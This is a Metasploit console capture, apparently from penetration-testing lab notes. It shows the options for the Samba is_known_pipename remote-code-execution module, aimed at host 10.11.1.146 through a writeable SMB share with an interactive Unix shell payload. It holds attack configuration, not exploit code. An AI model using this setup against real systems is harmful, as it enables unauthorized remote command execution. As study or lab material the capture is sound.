 msf5 exploit(linux/samba/is_known_pipename) > options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.11.1.146 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME SusieShare no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)